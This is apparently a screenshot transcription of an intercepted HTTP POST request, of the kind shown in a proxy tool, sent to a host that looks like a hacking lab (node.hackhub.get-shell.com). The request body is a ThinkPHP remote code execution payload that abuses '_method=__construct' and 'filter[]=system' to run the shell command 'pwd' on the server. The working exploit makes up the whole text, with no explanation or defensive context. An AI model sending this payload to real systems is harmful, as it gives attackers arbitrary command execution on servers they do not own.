 美化 Raw Hex
1 POST /index.php?s=captcha HTTP/1.1
2 Host: node.hackhub.get-shell.com:48782
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=40F5E76D6EF13F92E4A47E40A5772FE7
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd